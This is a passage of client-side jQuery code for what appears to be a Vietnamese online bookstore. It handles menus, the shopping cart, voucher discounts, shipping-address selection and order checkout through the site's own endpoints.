    qualityControl.init();
    optionsDetail.init();
    typicalSilder.init();
    owl.init();
    homeSilder.init();
    homeSilderMobile.init();
    checkoutModal.init();
    megaMenuOverlay.init();
    readMorePayment.init();
    sweetAlert.init();
    fixScrollBarCheckout.init();
    fixInputControlMobile.init();
    collectionSlider.init();
    nxb_plyr.init();
    viewmore.init();
    subMenuChild.init();
    videoViewerPage.init();
    list_video.init();
    cate_filter.init();
    tabWrapper.init();
    topicMobile.init();
    modalOrderDetail.init();
    borderColor.init();
    categoryPanel.init();
    pdf.init();
    copyText.init();
    seeMoreSection.init();
    chooseBookType.init();
    select_menu_mobile.init();
    var length = cookie.get('cart');
    if (length != null) {
        $('.cart-number').html(length);
    } else {
        $('.cart-number').html(0);
    }
});
/* ============================= 2, Scroll ============================= */
const scroll = {
    init: function () {
        this.goToTop();
    },
    goToTop: function () {
        var btn = $('.scroll_to-top');
        $(window).scroll(function () {
            if ($(window).scrollTop() > 80) {
                btn.show();
            } else {
                btn.hide();
            }
        });
        btn.on('click', function (e) {
            e.preventDefault();
            $('html, body').animate({
                scrollTop: 0
            }, '300');
        });
    },
}
/* ============================= 3, Menu Aim Master  ============================= */
const menuComponent = {
    init: function () {
        this.setupMenu()
        this.toggleCategory()
        this.mainMenuMobile()
        this.subMenuMobile()
        //this.subMenuMobileLv2()
    },
    setupMenu: function () {
        var $menu = $(".dropdown-menu");
        $menu.menuAim({
            activate: activateSubmenu,
            deactivate: deactivateSubmenu
        });
        function activateSubmenu(row) {
            var $row = $(row),
                submenuId = $row.data("submenuId"),
                $submenu = $("#" + submenuId),
                height = $menu.outerHeight(),
                width = $menu.outerWidth();
            $submenu.css({
                display: "block",
                top: -1,
                left: width - 3,
                height: height - 4
            });
            $row.find("a").addClass("maintainHover");
        }
        function deactivateSubmenu(row) {
            var $row = $(row),
                submenuId = $row.data("submenuId"),
                $submenu = $("#" + submenuId);
            $submenu.css("display", "none");
            $row.find("a").removeClass("maintainHover");
        }
        $(".dropdown-menu li").click(function (e) {
            e.stopPropagation();
        });
        $('.menu_category .dropdown-menu').mouseleave(function () {
            $(".popover").css("display", "none");
            $("a.maintainHover").removeClass("maintainHover");
        })
        $(document).click(function () {
            $(".popover").css("display", "none");
            $("a.maintainHover").removeClass("maintainHover");
        });
    },
    toggleCategory: function () {
        const categoryBtn = $('.menu_category');
        if (categoryBtn.hasClass('menu_index')) {
            categoryBtn.addClass('active');
        }
        else {
            categoryBtn.hover(() => {
                categoryBtn.toggleClass('active');
            })
        }
    },
    mainMenuMobile: function () {
        const body = document.querySelector('body')
        const menuBtn = document.querySelector('.header_button.menu')
        const menuWrap = document.querySelector('.menu_list-mobile')
        const menuOverlay = document.querySelector('.menu_list_overlay')
        if (menuBtn && menuOverlay) {
            menuBtn.addEventListener('click', () => {
                menuWrap.classList.add('active')
                body.classList.add('modal-open')
            })
            menuOverlay.addEventListener('click', () => {
                menuWrap.classList.remove('active')
                body.classList.remove('modal-open')
            })
        }
    },
    subMenuMobile: function () {
        const categoryLink = $(".menu_list-mobile .category_arrow")
        categoryLink.bind("click", function (e) {
            const parent = $(this).closest('li');
            const isExistSubmenu = parent.find(".popover_submenu")
            parent.toggleClass('active');
            isExistSubmenu.slideToggle("fast");
            var parentSubmenu = $(this).closest('.submenu');
            var submenuItem = parentSubmenu.find(".submenu_item")
            submenuItem.slideToggle("fast");
        })
    }
}
/* ============================= 4, Lazy Loading Image ============================= */
const lazy_load = {
    init: function () {
        this.lazy_loading();
    },
    lazy_loading: function () {
        const myLazyLoad = new LazyLoad({
            elements_selector: ".lazy",
            threshold: -100,
            effect: "fadeIn"
        });
        myLazyLoad.update();
    }
}
/* ============================= 5, Message reply ============================= */
const reply_comment = {
    init: function () {
        this.reply();
    },
    comment: function (customerId, bookId, url) {
        document.getElementById("btn_comment").disabled = true;
        var Messenger = $("#Messenger").val();
        var obj = {
            CustomerID: customerId,
            BookID: bookId,
            Messenger: Messenger,
            Url: url
        }
        $.post('/books/comment', { model: obj }, function (data) {
            debugger;
            if (data.Error == true) {
                if (data.ID == "0") {
                    window.location.href = data.Url;
                }
                else {
                    $("#Messenger").addClass("border-red");
                    document.getElementById("btn_comment").disabled = false;
                    checkout.noti("error", data.Message);
                }
            }
            else {
                $("#Messenger").val("");
                $("#Messenger").removeClass("border-red");
                checkout.noti("success", data.Message, 5000);
            }
        });
    },
    reply: function () {
        const click_reply = document.querySelectorAll(".comment-box .content_reply-name");
        const show_reply = document.querySelector(".comment-box .comment_reply");
        if (click_reply && show_reply) {
            click_reply.forEach((item, index) => item.addEventListener("click", () => {
                show_reply.classList.toggle("active");
            }))
        }
    },
    subscribe: function (elm) {
        $.post("/customer/subscribe", $(elm).serialize(), function (data) {
            if (data == true)
                checkout.noti("success", "Đăng ký nhận tin thành công!");
            else
                checkout.noti("error", "Bạn nhập sai định dạng email!");
        })
        return false;
    }
}
/* ============================= 6, Password show ============================= */
const password_show = {
    init: function () {
        this.show();
    },
    show: function () {
        $(".icon_small").bind("click", function () {
            let input = $(this).parent().find("input.nxb_pw");
            if (input.attr('type') === "password") {
                input.attr('type', 'text');
            } else {
                input.attr('type', 'password');
            }
        })
    }
}
/* ============================= 7, Author Modal ============================= */
const modalAuthor = {
    init: function () {
        this.showModal();
    },
    showModal: function () {
        const btnShow = $('.author-list_more-list');
        const modalOverlay = $('.list_overlay');
        const listContent = $('.list_content');
        const btnClose = $('.list_content-btn');
        btnShow.click(function () {
            modalOverlay.addClass('list_overlay--show');
            listContent.addClass('list_content--show');
        })
        btnClose.add(modalOverlay).on('click', function (e) {
            modalOverlay.removeClass('list_overlay--show');
            listContent.removeClass('list_content--show');
            e.stopPropagation();
        });
    }
}
/* ============================= 8, quality Control ============================= */
const qualityControl = {
    init: function () {
        this.setupQuanlity('.detail-increase', '.detail-decrease', '.js-product-qty')
    },
    setupQuanlity: function (increase, decrease, quality) {
        var minVal = 1,
            maxVal = 10000;
        $(increase).on('click', function () {
            var $parentElm = $(this).parents(".num-in");
            var value = $parentElm.find(quality).val();
            if (value < maxVal) {
                value++;
            }
            $parentElm.find(quality).val(value);
            checkout.select_book();
        });
        // Decrease product quantity on cart page
        $(decrease).on('click', function () {
            var $parentElm = $(this).parents(".num-in");
            var value = $parentElm.find(quality).val();
            if (value > 1) {
                value--;
            }
            $parentElm.find(quality).val(value);
            checkout.select_book();
        });
        $(quality).on('change', function () {
            var value = $(this).val();
            if (value < 1 || value === '') {
                $(this).val(1);
                value = "1";
            }
            checkout.select_book();
        });
    },
}
/* ============================= 9, active Choine  ============================= */
const optionsDetail = {
    init: function () {
        this.setupDetail('.category-li', '.item-book', '.item-ebook', '.item-paper');
    },
    setupDetail: function (main, options, ebook, paper) {
        const wrap = document.querySelector(main);
        if (wrap) {
            const optionsBtn = wrap.querySelectorAll(options);
            optionsBtn.forEach((item, index) =>
                item.addEventListener("click", () => {
                    if (item.parentNode.className.includes('sach-giay')) {
                        if ($(paper).hasClass('active')) {
                            $('#buy-paper').prop('checked', false);
                        } else {
                            $('#buy-paper').prop('checked', true);
                        }
                        item.parentNode.classList.toggle('active')
                        const sachGiayOptions = document.querySelector('.sach-giay_options_wrapper')
                        if (sachGiayOptions) sachGiayOptions.classList.toggle('active')
                    }
                    if (item.parentNode.className.includes('ebook')) {
                        if ($(ebook).hasClass('active')) {
                            $('#buy-ebook').prop('checked', false);
                        } else {
                            $('#buy-ebook').prop('checked', true);
                        }
                        item.parentNode.classList.toggle('active')
                    }
                    item.classList.toggle("active");
                    checkout.select_book();
                })
            );
        }
        $(".sach-giay-btn").click(function () {
            $('.sach-giay_options_wrapper').addClass("active");
            $('.sach-giay').addClass("active");
            $('.sach-giay .category-li_item').addClass("active");
            $('#buy-paper').prop('checked', true);
        })
    }
}
/* ============================= 10, checkout ============================= */
const checkout = {
    step: 1,
    text: '',
    IsLogin: '0',
    IsVoucher: false,
    TypeVoucher: 0,
    ArrayCart: [],
    ArrayPromotion: [],
    init: function () {
        this.tabPayment();
        this.order();
    },
    loading: function (container, action, disable = 0) {
        if (action === 'show') {
            if (disable === 0)
                $(':button').prop('disabled', true);
            App.blockUI({ target: container, boxed: true, message: 'Loading', iconOnly: false });
        } else {
            if (disable === 0)
                $(':button').prop('disabled', false);
            App.unblockUI(container);
        }
    },
    noti: function (type, message, time, url = '') {
        if (time === undefined)
            time = 1500;
        if (type == "success") {
            $('#toast-success .toast-text').html(message);
            $('#toast-success').removeClass('d-none');
            var myVar = setInterval(function () {
                $('#toast-success').addClass('d-none');
                if (url !== '')
                    window.location.href = url;
                clearTimeout(myVar);
            }, time);
        } else if (type == "error") {
            $('#toast-error .toast-text').html(message);
            $('#toast-error').removeClass('d-none');
            var myVar = setInterval(function () { $('#toast-error').addClass('d-none'); clearTimeout(myVar); }, time);
        }
        else if (type == "info") {
            $('#toast-info .toast-text').html(message);
            $('#toast-info').removeClass('d-none');
            var myVar = setInterval(function () { $('#toast-info').addClass('d-none'); clearTimeout(myVar); }, time);
        }
    },
    cart_quality: function (elm, n, bid) {
        var value = parseInt($(elm).closest('.cart-item').find('.in-num').val());
        if (value === '' || value === null || value == undefined) {
            $(this).val(1);
            value = 1;
        }
        var cartItem = {
            BookId: bid,
            ComboId: 1,
            Quantity: value,
            BookType: 1
        }
        if (n !== 0) {
            cartItem.Quantity = value + n;
        }
        if (cartItem.Quantity < 1) {
            cartItem.Quantity = 1;
            $(elm).closest('.cart-item').find('.decrease-button').prop('disabled', true);
        } else {
            $(elm).closest('.cart-item').find('.decrease-button').prop('disabled', false);
        }
        checkout.update_cart(elm, cartItem);
        $(elm).closest('.cart-item').find('.in-num').val(cartItem.Quantity)
    },
    tabPayment: function () {
        $('.payment-group .paymentMethod .method').click(function () {
            $('.payment-group .paymentMethod .method').removeClass('active');
            $(this).addClass('active');
            checkout.text = $(this).find('h4').html();
        })
    },
    click_dropdow: function (elm) {
        $(elm).find(".dropdow").toggleClass('active');
    },
    click_dropdow_li: function (elm, t) {
        var s = '.' + t;
        let getPackageName = $(elm).find('.get-package-name').text();
        let getPackagePrice = parseFloat($(elm).find('.get-package-price').attr('value'));
        let getPackageId = parseInt($(elm).find('.get-package-id').attr('value'));
        $(elm).parent().parent().find(s + '-package-id').attr("value", getPackageId);
        $(elm).parent().parent().find(s + '-package-price').attr("value", getPackagePrice);
        $(elm).parent().parent().find('.time-text').html(getPackageName);
        if ($(elm).parent().parent().find('.adress')) {
            $(elm).parent().parent().find('.adress').addClass('active');
        }
        $(s + '-price-value').val(getPackagePrice)
        $(s + '-item-price').html(getPackagePrice.format(0, 3, '.', ',') + '₫')
        checkout.select_book();
    },
    add_cart: function (type, bid) {
        var carts = [];
        var isCheck = false;
        if ($('#buy-paper').is(':checked')) {
            isCheck = true;
            var cartItem = {
                Checked: true,
                BookId: bid,
                Quantity: parseInt($('.js-product-qty').val()),
                BookType: 1,
                Weight: parseFloat($('.paper-weight-value').val())
            }
            carts.push(cartItem);
        }
        if ($('#buy-ebook').is(':checked')) {
            isCheck = true;
            var cartItem = {
                Checked: true,
                BookId: bid,
                Quantity: 1,
                BookType: 2,
                PagkageId: parseInt($('.ebook-package-id').val()),
            }
            carts.push(cartItem);
        }
        if ($('#buy-audio').is(':checked')) {
            isCheck = true;
            var cartItem = {
                Checked: true,
                BookId: bid,
                Quantity: 1,
                BookType: 4,
                PagkageId: parseInt($('.audio-package-id').val()),
            }
            carts.push(cartItem);
        }
        if ($('#buy-multimedia').is(':checked')) {
            isCheck = true;
            var cartItem = {
                Checked: true,
                BookId: bid,
                Quantity: 1,
                BookType: 16,
                PagkageId: parseInt($('.multimedia-package-id').val()),
            }
            carts.push(cartItem);
        }
        if (isCheck == true) {
            checkout.set_cart(carts);
            checkout.noti("success", "Sản phẩm đã được thêm vào giỏ hàng");
            if (type == 1)
                window.location.href = '/checkout/cart';
        }
        else {
            checkout.noti("info", "Bạn chưa chọn sản phẩm nào");
        }
    },
    checkAll: function (elm) {
        $.post("/checkout/checkall", { isCheckAll: $(elm).is(":checked") })
        $('input:checkbox').not(elm).prop('checked', $(elm).is(":checked"));
        checkout.calculate_money(true);
    },
    checkOne: function (elm, bid, e) {
        $.post("/checkout/checkone", { bid: bid, e: e, c: $(elm).is(":checked") }, function (data) {
            $("#check_all").prop('checked', data);
            checkout.calculate_money(true);
        })
    },
    remove_cart: function (elm, bid, e) {
        $.post("/checkout/removecart", { bid: bid, e: e }, function () {
            $(elm).closest('.border-top').remove();
            checkout.calculate_money();
        })
    },
    set_cart: function (carts) {
        $.ajax({
            url: "/checkout/addcart",
            type: 'POST',
            contentType: "application/json; charset=utf-8",
            data: JSON.stringify(carts),
            success: function () {
                var length = cookie.get('cart');
                $('.cart-number').html(length);
            },
            error: function (xhr, status, error) {
                // Xử lý khi có lỗi xảy ra
                console.error(status, error);
            }
        });        
    },
    update_cart: function (elm, cartItem) {
        $.ajax({
            type: "POST",
            url: "/checkout/updatecart",
            data: JSON.stringify(cartItem),
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (item) {
                if (cartItem.BookType === 1) {
                    let book_cost_value = parseFloat($(elm).closest('.cart-item').find('.book-cost-value').val());
                    let book_price_value = parseFloat($(elm).closest('.cart-item').find('.book-price-value').val());
                    var book_discount_value = book_cost_value - book_price_value;
                    var total_cost_value = item.Quantity * book_cost_value;
                    var total_discount_value = item.Quantity * book_discount_value;
                    var total_price_value = total_cost_value - total_discount_value;
                    $(elm).closest('.cart-item').find('.total-price-show').html(total_price_value.format(0, 3, '.', ','));
                    $(elm).closest('.cart-item').find('.total-cost-value').val(total_cost_value);
                    $(elm).closest('.cart-item').find('.total-discount-value').val(total_discount_value);
                }
                checkout.calculate_money(true);
            }
        });
    },
    invoice: function () {
        if ($('#IsExportInvoice').is(':checked')) {
            $('.infocompany').removeClass('d-none');
        } else {
            $('.infocompany').addClass('d-none');
        }
    },
    address_dropdown: function () {
        $('.js-city-select2 .dropdown-display').remove();
        $('.js-city-select2 .dropdown-clear-all').remove();
        $('.js-city-select2 .dropdown-main').remove();
        $('.js-district-select2 .dropdown-display').remove();
        $('.js-district-select2 .dropdown-clear-all').remove();
        $('.js-district-select2 .dropdown-main').remove();
        $('.js-ward-select2 .dropdown-display').remove();
        $('.js-ward-select2 .dropdown-clear-all').remove();
        $('.js-ward-select2 .dropdown-main').remove();
        var addressId = $(".js-address-id").val();
        if (addressId !== null && addressId !== '') {
            var cityId = $('option:selected', ".js-address-id").attr('data-cityId');
            var districtId = $('option:selected', ".js-address-id").attr('data-districtId');
            var wardId = $('option:selected', ".js-address-id").attr('data-wardId');
            var text = $('option:selected', ".js-address-id").text();

            $('select[name="CityId"]').val(cityId);
            checkout.city_dropdown();
            $('input[name="Address"]').val(text);

            $.post('/checkout/district', { cityId: cityId }, function (data) {
                $('.js-district-id').html(data);
                $('select[name="DistrictId"]').val(districtId);
                checkout.district_dropdown();
            })
            $.post('/checkout/ward', { districtId: districtId }, function (data) {
                $('.js-ward-id').html(data);
                $('select[name="WardId"]').val(wardId);
                checkout.ward_dropdown();
            })
            var totalCost = parseFloat($("#totalCost").val());
            var discountbook = parseFloat($("#discountbook").val());
            var discountorder = parseFloat($(".bill-discount-order").val());
            var feeship = parseFloat($('option:selected', ".js-address-id").attr('data-feeship'));
            var percentShipping = parseFloat($("#percentShipping").val());
            var discountShipping = (feeship * percentShipping) / 100;
            var TotalPayment = totalCost - discountbook - discountorder + feeship - discountShipping;
            $('#feeship').val(feeship);
            if (feeship == 0) {
                $('#customer_payfee_custom').hide();
            } else {
                $('#customer_payfee_custom').show();
            }
            $('.money').html(TotalPayment.format(0, 3, '.', ',') + '₫')
            $('.feeship').html(feeship.format(0, 3, '.', ',') + '₫')
            if (discountShipping > 0) {
                $('.discountShipping').html('-' + discountShipping.format(0, 3, '.', ',') + '₫');
                $('.discount-shipping').removeClass('d-none')
            } else {
                $('.discount-shipping').addClass('d-none')
            }
        } else {
            $('select[name="CityId"]').val('');
            $('.js-district-id').html('');
            $('.js-ward-id').html('');
            $('textarea[name="Address"]').val('');
            checkout.city_dropdown();
            checkout.district_dropdown();
            checkout.ward_dropdown();
        }
    },
    city_dropdown: function () {
        $('.js-city-select2').dropdown({
            searchable: true,
            readOnly: false,
            input: '<input type="text" placeholder="Nhập tỉnh, thành để tìm nhanh">',
            choice: function () {
                var cityId = $(".js-city-id").val();
                $('.js-address-id').val('')
                $.post('/checkout/district', { cityId: cityId }, function (data) {
                    $('.js-district-select2 .dropdown-display').remove();
                    $('.js-district-select2 .dropdown-clear-all').remove();
                    $('.js-district-select2 .dropdown-main').remove();
                    $('.js-ward-select2 .dropdown-display').remove();
                    $('.js-ward-select2 .dropdown-clear-all').remove();
                    $('.js-ward-select2 .dropdown-main').remove();
                    $('.js-district-id').html(data);
                    $('.js-ward-id').html('');
                    checkout.district_dropdown();
                    checkout.ward_dropdown();
                })
            }
        });
    },
    district_dropdown: function () {
        $('.js-district-select2').dropdown({
            searchable: true,
            readOnly: false,
            input: '<input type="text" placeholder="Nhập quận, huyện để tìm nhanh">',
            choice: function (data) {
                $('.js-district-select2 .dropdown-selected').html(data.currentTarget.textContent);
                var districtId = $(".js-district-id").val();
                $('.js-address-id').val('')
                $.post('/checkout/ward', { districtId: districtId }, function (data) {
                    $('.js-ward-select2 .dropdown-display').remove();
                    $('.js-ward-select2 .dropdown-clear-all').remove();
                    $('.js-ward-select2 .dropdown-main').remove();
                    $('.js-ward-id').html(data);
                    checkout.ward_dropdown();
                })
            }
        });
    },
    ward_dropdown: function (isVoucher) {
        $('.js-ward-select2').dropdown({
            searchable: true,
            readOnly: false,
            input: '<input type="text" placeholder="Nhập phường, xã để tìm nhanh">',
            choice: function (data) {
                $('.js-address-id').val('');
                $('.js-ward-select2 .dropdown-selected').html(data.currentTarget.textContent);
                checkout.change_feeship(isVoucher);
            }
        });
    },
    order: function () {
        $('.btn-step').click(function () {
            $('.checkout_headding-icon').show();
            $('.js-step').hide();
            $('.group_item .icon-item').removeClass('active');
            checkout.step++;
            $('.js-icon-' + checkout.step).addClass('active');
            $('.js-step-' + checkout.step).show();
            $(window).scrollTop(0);
        })
        $('.checkout_headding-icon').click(function () {
            $('.js-step').hide();
            $('.group_item .icon-item').removeClass('active');
            checkout.step--;
            $('.js-icon-' + checkout.step).addClass('active');
            $('.js-step-' + checkout.step).show();
            if (checkout.step == 1) {
                $('.checkout_headding-icon').hide();
            }
            $(window).scrollTop(0);
        })
    },
    voucher: function () {
        checkout.loading(".section-checkout", "show")
        var code = $('#voucher-code').val();
        if (code !== '' && code !== undefined && code !== null) {
            var total_price = parseFloat($('.bill-total-price').val());//Tổng giá trị sản phẩm
            var total_feeship = parseFloat($('.bill-total-feeship').val());// Tổng phí ship
            var discount_order = parseFloat($('.bill-discount-order').val());// Tổng giảm giá theo giá trị đơn hàng
            var total_payment = total_price - discount_order;// Giá phải thanh toán sau khi giảm giá trên đơn hàng
            //Xử lý mã voucher khi áp dụng
            $.post("/checkout/voucher", { code: code, total_price: total_price, total_payment: total_payment, total_feeship: total_feeship }, function (data) {
                checkout.TypeVoucher = data.Type;
                if (data.Type === 0) {
                    //Trường hợp mã giảm giá không tồn tại
                    //1.Hủy tất các các voucher áp dụng trước đó (nếu có)
                    $('.gift-code').html('');
                    $('.cart-gift-code-item').html('');
                    $('.total-discount-voucher').val(0);
                    $('.codeboxinput-apply').html('Mã giảm giá không đúng, vui lòng kiểm tra lại.');
                    $('.codeboxinput-apply').addClass('error');
                    $('.codeboxinput-apply').removeClass('success');
                    $('#voucher-code').prop('readonly', false);
                    $('#voucher-code').prop('disabled', false);
                    //2. Chạy lại hàm tính giá sau khi bỏ voucher
                    checkout.calculate_money(false);
                    checkout.IsVoucher = false;
                }
                else if (data.Type === 1) {
                    //CTKM giảm giá sách
                    //1. bỏ các CTKM voucher khác
                    $('.gift-code').html('');
                    $('.cart-gift-code-item').html('');
                    //2. Tính toán giá giảm khi app dụng voucher khi áp dụng nếu tồn tại sản phẩm đủ điều kiện
                    var len = data.PromotionBooks.length;
                    data.PromotionBooks.forEach((item, index) => {
                        var key = '.cart-item-' + item.QueryId;
                        let book_price_value = parseFloat($(key).find('.book-price-value').val());
                        let quantity = parseInt($(key).find('.in-num').val());
                        var book_discount_voucher = (book_price_value * item.Percent) / 100;
                        var total_discount_voucher = book_discount_voucher * quantity;
                        $(key).find('.total-discount-voucher').val(total_discount_voucher);
                        if (index === (len - 1)) {
                            checkout.IsVoucher = true;
                            checkout.calculate_money();
                            $('.codeboxinput-apply').html('Đã áp dụng mã giảm giá.');
                            $('.codeboxinput-apply').removeClass('error');
                            $('.codeboxinput-apply').addClass('success');
                            $('.codeboxinput .btn-success').addClass('d-none');
                            $('.codeboxinput .btn-danger').removeClass('d-none');
                            $('#voucher-code').prop('readonly', true);
                        }
                    })
                }
                else if (data.Type === 4) {
                    //CTKM giảm giá trên gổn giá trị đơn
                    //1. bỏ các CTKM voucher khác
                    $('.gift-code').html('');
                    $('.cart-gift-code-item').html('');
                    $('.total-discount-voucher').val(0);
                    //Hiển thị giá khuyến mại trên tống giá trị đơn đã tính
                    //Tính lại giá thanh toán cuối cùng
                    $('.bill-discount-order').val(data.DiscountOrder);
                    $('.js-cart-discount-order').html('-' + data.DiscountOrder.format(0, 3, '.', ','));
                    var total_feeship = parseFloat($('.bill-total-feeship').val());
                    var discount_feeship = parseFloat($('.bill-discount-feeship').val());
                    var TotalPayment = data.TotalPayment + total_feeship - discount_feeship;
                    $('.js-cart-payment').html(TotalPayment.format(0, 3, '.', ','));

                    //2.Kiểm tra có đủ điều kiện áp dụng ctkm tặng sản phẩm trên tổng đơn không
                    if (data.HtmlGift !== undefined) {
                        $('.cart-gift-item').html(data.HtmlGift);
                        $('.cart-gift').html(data.TotalGift);
                    } else {
                        $('.cart-gift-item').html('');
                        $('.cart-gift').html('0');
                    }
                    checkout.IsVoucher = true;
                    $('.codeboxinput-apply').html('Đã áp dụng mã giảm giá.');
                    $('.codeboxinput-apply').removeClass('error');
                    $('.codeboxinput-apply').addClass('success');
                    $('.codeboxinput .btn-success').addClass('d-none');
                    $('.codeboxinput .btn-danger').removeClass('d-none');
                    $('#voucher-code').prop('readonly', true);
                }
                else if (data.Type === 32) {
                    //CTKM khuyến mại phí vận chuyển
                    //1. bỏ các CTKM voucher khác
                    $('.gift-code').html('');
                    $('.cart-gift-code-item').html('');
                    $('.total-discount-voucher').val(0);
                    //2.Gán lại phí ship và khuyến mại phí ship
                    $('.bill-discount-feeship').val(data.DiscountShipping);
                    $('.discountShipping').html('-' + data.DiscountShipping.format(0, 3, '.', ','));
                    $('.js-cart-payment').html(data.TotalPayment.format(0, 3, '.', ','));
                    $('.codeboxinput-apply').html('Đã áp dụng mã giảm giá.');
                    $('.codeboxinput-apply').removeClass('error');
                    $('.codeboxinput-apply').addClass('success');
                    $('.codeboxinput .btn-success').addClass('d-none');
                    $('.codeboxinput .btn-danger').removeClass('d-none');
                    $('#voucher-code').prop('readonly', true);
                    $('.discount-shipping').removeClass('d-none');
                    checkout.IsVoucher = true;
                    //3.Tính lại giá khi đã có áp dụng voucher khuyến mại phí vận chuyển
                    checkout.calculate_money();
                }
                else if (data.Type === 64) {
                    //CTKM tặng kèm SP khi mua sách
                    //1. bỏ các CTKM voucher khác
                    $('.cart-gift-code-item').html('');
                    $('.total-discount-voucher').val(0);
                    //2. Xử lý hiển thị các sản phẩm tặng kèm trong đơn hàng nếu đủ điều kiện
                    data.ListPaperId.forEach((i, id) => {
                        var key = '.gift-code-' + i;
                        var len = data.PromotionBonusBooks.length;
                        var giftHtmls = '';
                        data.PromotionBonusBooks.forEach((item, index) => {
                            if (item.QueryId === i) {
                                var giftHtml = '<a href="[url]" onclick="tracking([id])"> <i class="fas fa-gift mr-2"></i>Tặng kèm: [name][type][unit]</a>'
                                var url = '/' + item.NameAscii + '-' + item.GiveQueryId + '.html';
                                giftHtml = giftHtml.replace('[url]', url);
                                giftHtml = giftHtml.replace('[id]', item.GiveQueryId);
                                giftHtml = giftHtml.replace('[name]', item.BookName);
                                if (item.BookType == 2) {
                                    giftHtml = giftHtml.replace('[type]', ' - Ebook -');
                                    giftHtml = giftHtml.replace('[unit]', item.Unit);
                                } else if (item.BookType == 4) {
                                    giftHtml = giftHtml.replace('[type]', ' - Audio -');
                                    giftHtml = giftHtml.replace('[unit]', item.Unit);
                                } else if (item.BookType == 1) {
                                    giftHtml = giftHtml.replace('[type]', ' - Sách giấy');
                                    giftHtml = giftHtml.replace('[unit]', '');
                                }
                                giftHtmls += giftHtml
                            }
                            if (index === (len - 1)) {
                                $(key).html(giftHtmls);
                            }
                        });
                    });
                    checkout.IsVoucher = true;
                    $('.codeboxinput-apply').html('Đã áp dụng mã giảm giá.');
                    $('.codeboxinput-apply').removeClass('error');
                    $('.codeboxinput-apply').addClass('success');
                    $('.codeboxinput .btn-success').addClass('d-none');
                    $('.codeboxinput .btn-danger').removeClass('d-none');
                    $('#voucher-code').prop('readonly', true);
                }
                else if (data.Type === 128) {
                    //CTKM tặng kèm SP khi đạt giá trị tổng đơn
                    //1. bỏ các CTKM voucher khác
                    $('.gift-code').html('');
                    $('.total-discount-voucher').val(0);
                    //2.Hiển thị các sản phẩm tặng kèm
                    $('.cart-gift-code-item').html(data.HtmlGift);
                    $('.cart-gift').html(data.TotalGift);
                    checkout.IsVoucher = true;
                    $('.codeboxinput-apply').html('Đã áp dụng mã giảm giá.');
                    $('.codeboxinput-apply').removeClass('error');
                    $('.codeboxinput-apply').addClass('success');
                    $('.codeboxinput .btn-success').addClass('d-none');
                    $('.codeboxinput .btn-danger').removeClass('d-none');
                    $('#voucher-code').prop('readonly', true);
                }
                else if (data.Type === -1) {
                    //TH không đủ điều kiện để áp dụng voucher
                    $('.gift-code').html('');
                    $('.cart-gift-code-item').html('');
                    $('.total-discount-voucher').val(0);
                    $('.codeboxinput-apply').html('Chưa đủ điều kiện áp dụng mã giảm giá.');
                    $('.codeboxinput-apply').addClass('error');
                    $('.codeboxinput-apply').removeClass('success');
                    $('.codeboxinput .btn-success').removeClass('d-none');
                    $('.codeboxinput .btn-danger').addClass('d-none');
                    $('#voucher-code').prop('readonly', false);
                    checkout.calculate_money(false);
                }
                else if (data.Type === -2) {
                    //TH mã giảm giá đã được sử dụng
                    $('.gift-code').html('');
                    $('.cart-gift-code-item').html('');
                    $('.total-discount-voucher').val(0);
                    $('.codeboxinput-apply').html('Mã giảm giá đã được sử dụng.');
                    $('.codeboxinput-apply').addClass('error');
                    $('.codeboxinput-apply').removeClass('success');
                    $('.codeboxinput .btn-success').removeClass('d-none');
                    $('.codeboxinput .btn-danger').addClass('d-none');
                    $('#voucher-code').prop('readonly', false);
                    checkout.calculate_money(false);
                    checkout.IsVoucher = false;
                }
                checkout.loading(".section-checkout", "hide");
            }).fail(function (response) {
                checkout.loading(".section-checkout", "hide");
            });
        } else {
            $('.gift-code').html('');
            $('.cart-gift-code-item').html('');
            $('.total-discount-voucher').val(0);
            cookie.delete('voucher');
            checkout.loading(".section-checkout", "hide");
            $('.codeboxinput-apply').html('');
            $('.codeboxinput-apply').removeClass('error');
            $('.codeboxinput-apply').removeClass('success');
        }
    },
    rsvoucher: function () {
        $('#voucher-code').val('');
        cookie.delete('voucher');
        $('.gift-code').html('');
        $('.cart-gift-code-item').html('');
        $('.total-discount-voucher').val(0);
        $('.codeboxinput-apply').html('');
        $('.codeboxinput-apply').removeClass('error');
        $('.codeboxinput-apply').removeClass('success');
        $('#voucher-code').prop('readonly', false);
        $('.codeboxinput .btn-success').removeClass('d-none');
        $('.codeboxinput .btn-danger').addClass('d-none');
        if (checkout.IsVoucher == true) {
            if (checkout.TypeVoucher == 32) {
                checkout.change_feeship(false);
            } else {
                checkout.calculate_money();
                checkout.IsVoucher = false;
            }
            checkout.TypeVoucher = 0;
        }
    },
    order_confirm: function () {
        checkout.loading('.section-checkout_content', 'show');
        $.post('/checkout/create', $("#save-order").serialize(), function (data) {
            if (data.Error == true) {
                $('.js-order-alert').html(data.Message);
                $('.js-order-alert').show();
                $('.js-success-alert').hide();
                $('.checkout_headding-icon').show();
                $('.js-step').hide();
                $('.group_item .icon-item').removeClass('active');
                checkout.step = data.Type;
                $('.js-icon-' + checkout.step).addClass('active');
                $('.js-step-' + checkout.step).show();
                if (checkout.step == 1) {
                    $('.checkout_headding-icon').hide();
                }
                checkout.noti('error', data.Message);
                $(window).scrollTop(0);
                checkout.loading('.section-checkout_content', 'hide');

                $('.alert-modal-content').removeClass('active');
                $('html').css({ "overflow": "unset" });
            } else {
                window.location.href = data.Url;
            }
        }).fail(function () {
            checkout.noti('error', "Mua hàng không thành công.");
            checkout.loading('.section-checkout_content', 'hide');
        });
    },
    tranfer_confirm: function (code) {
        $.post('/checkout/tranfer-update', { 'code': code }, function (data) {
            if (data.Error == true) {
                checkout.noti('error', data.Message);
            } else {
                checkout.noti('success', data.Message, 1500, '/');
            }
        });
    },
    change_feeship: function (isVoucher) {
        var cityId = $('.js-city-id').val();
        var districtId = $('.js-district-id').val();
        var wardId = $('.js-ward-id').val();
        var addressId = $('.js-address-id').val();
        var methodId = $("input[name=PaymentMethodId]").val();
        var weight = $('.bill-total-weight').val();
        var TotalPrice = parseFloat($('.bill-total-price').val());
        var TotalPricePaper = parseFloat($('.bill-total-pricepaper').val());
        var DiscountOrder = parseFloat($(".bill-discount-order").val());
        var TotalPayment = TotalPrice - DiscountOrder;
        $(':button').prop('disabled', true);
        $.post("/checkout/transportfee", { 'addressId': addressId, 'cityId': cityId, 'districtId': districtId, 'wardId': wardId, 'total_price_paper': TotalPricePaper, 'total_payment': TotalPayment, 'methodId': methodId, 'weight': weight, isVoucher: isVoucher }, function (data) {
